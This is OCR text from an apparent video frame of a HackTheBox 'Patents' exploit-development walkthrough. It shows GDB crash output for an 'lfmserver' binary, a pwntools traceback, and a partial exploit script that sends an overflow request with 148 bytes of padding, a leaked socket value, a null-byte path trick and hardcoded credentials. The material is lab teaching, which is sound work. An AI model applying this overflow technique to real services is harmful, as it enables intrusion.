 Burp Suite Professi... *CherryTree 0.38.8 Releases · Dominic... Ghidra: test CodeBrowser: test:/... References to s_LF... *Loopback: lo Terminal - root@ip... 10:13 PM
Terminal - root@ippsec: ~/htb/boxes/patents
File Edit View Terminal Tabs Help
0x405003 dec DWORD PTR [rbx+0x434605]
0x405009 add BYTE PTR [rbx+0x58901c0], al
0x40500f cmp eax, 0x8b000043
0x405014 rex.RB
0x405015 lock mov esi, eax
threads
[#0] Id 1, Name: "lfmserver", stopped, reason: SIGILL
[#1] Id 2, Name: "lfmserver", stopped, reason: SIGILL
trace
[#0] 0x405002 → (bad)
gef➤ c
Continuing.
[Thread 0x7ffff7986700 (LWP 23671) exited]
Program terminated with signal SIGILL, Illegal instruction.
The program no longer exists.
gef➤
meout)
File "/usr/local/lib/python3.8/dist-packages/pwnlib/tubes/tube.py", lin
e 310, in recvuntil
res = self.recv(timeout=self.timeout)
File "/usr/local/lib/python3.8/dist-packages/pwnlib/tubes/tube.py", lin
e 82, in recv
return self._recv(numb, timeout) or b''
File "/usr/local/lib/python3.8/dist-packages/pwnlib/tubes/tube.py", lin
e 160, in _recv
if not self.buffer and not self._fillbuffer(timeout):
File "/usr/local/lib/python3.8/dist-packages/pwnlib/tubes/tube.py", lin
e 131, in _fillbuffer
data = self.recv_raw(self.buffer.get_fill_size())
File "/usr/local/lib/python3.8/dist-packages/pwnlib/tubes/sock.py", lin
e 56, in recv_raw
raise EOFError
EOFError
root@ippsec:~/htb/boxes/patents/exploit-dev#
def build_request(payload):
req = f"CHECK /convert.php%00{payload} LFM\r\n"
req += "User=lfmserver_user\r\n"
req += "Password=!gby0l0r0ck$$!\r\n"
req += "\r\n"
req += "d41d8cd98f00b204e9800998ecf8427e\n"
return req
junk = ("A"* 148).encode()
payload = urllib.parse.quote(junk + leak_socket, safe='')
req = build_request(payload)
r = remote("localhost", 8888)
r.send(req)
print(r.recvline())
print(r.recvline())
print(r.recvline())
"exploit.py" 37L, 925C written 23,45 85%
[0] 0:java 1:python3 2:REVSHELL- 3:vi* "ippsec" 22:13 14-May-20